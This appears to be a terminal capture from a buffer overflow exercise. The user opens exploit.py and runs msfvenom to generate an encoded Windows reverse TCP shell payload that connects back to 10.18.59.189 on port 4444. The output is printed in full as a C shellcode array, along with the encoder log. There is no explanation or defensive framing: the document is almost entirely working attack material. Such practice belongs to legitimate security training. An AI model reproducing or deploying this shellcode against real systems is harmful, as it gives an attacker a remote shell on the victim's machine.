 ❯ nano exploit.py
❯ msfvenom -p windows/shell_reverse_tcp LHOST=10.18.59.189 LPORT=4444 EXITFUNC=thread -b "\x
00\x07\x2e\xa0" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xdb\xd5\xd9\x74\x24\xf4\x58\xbb\xbc\xa4\xf4\xa8\x33\xc9"
"\xb1\x52\x31\x58\x17\x83\xc0\x04\x03\xe4\xb7\x16\x5d\xe8"
"\x50\x54\x9e\x10\xa1\x39\x16\xf5\x90\x79\x4c\x7e\x82\x49"
"\x06\xd2\x2f\x21\x4a\xc6\xa4\x47\x43\xe9\x0d\xed\xb5\xc4"
"\x8e\x5e\x85\x47\x0d\x9d\xda\xa7\x2c\x6e\x2f\xa6\x69\x93"
"\xc2\xfa\x22\xdf\x71\xea\x47\x95\x49\x81\x14\x3b\xca\x76"
"\xec\x3a\xfb\x29\x66\x65\xdb\xc8\xab\x1d\x52\xd2\xa8\x18"
"\x2c\x69\x1a\xd6\xaf\xbb\x52\x17\x03\x82\x5a\xea\x5d\xc3"
"\x5d\x15\x28\x3d\x9e\xa8\x2b\xfa\xdc\x76\xb9\x18\x46\xfc"
"\x19\xc4\x76\xd1\xfc\x8f\x75\x9e\x8b\xd7\x99\x21\x5f\x6c"
"\xa5\xaa\x5e\xa2\x2f\xe8\x44\x66\x6b\xaa\xe5\x3f\xd1\x1d"
"\x19\x5f\xba\xc2\xbf\x14\x57\x16\xb2\x77\x30\xdb\xff\x87"
"\xc0\x73\x77\xf4\xf2\xdc\x23\x92\xbe\x95\xed\x65\xc0\x8f"
"\x4a\xf9\x3f\x30\xab\xd0\xfb\x64\xfb\x4a\x2d\x05\x90\x8a"
"\xd2\xd0\x37\xda\x7c\x8b\xf7\x8a\x3c\x7b\x90\xc0\xb2\xa4"
"\x80\xeb\x18\xcd\x2b\x16\xcb\xf8\xb9\x23\xb6\x95\xbf\x53"
"\xd9\x39\x49\xb5\xb3\xd1\x1f\x6e\x2c\x4b\x3a\xe4\xcd\x94"
"\x90\x81\xce\x1f\x17\x76\x80\xd7\x52\x64\x75\x18\x29\xd6"
"\xd0\x27\x87\x7e\xbe\xba\x4c\x7e\xc9\xa6\xda\x29\x9e\x19"
"\x13\xbf\x32\x03\x8d\xdd\xce\xd5\xf6\x65\x15\x26\xf8\x64"
"\xd8\x12\xde\x76\x24\x9a\x5a\x22\xf8\xcd\x34\x9c\xbe\xa7"
"\xf6\x76\x69\x1b\x51\x1e\xec\x57\x62\x58\xf1\xbd\x14\x84"
"\x40\x68\x61\xbb\x6d\xfc\x65\xc4\x93\x9c\x8a\x1f\x10\xbc"
"\x68\xb5\x6d\x55\x35\x5c\xcc\x38\xc6\x8b\x13\x45\x45\x39"
"\xec\xb2\x55\x48\xe9\xff\xd1\xa1\x83\x90\xb7\xc5\x30\x90"
"\x9d";
~/Doc/B/BuffOf1 ✔ took 9s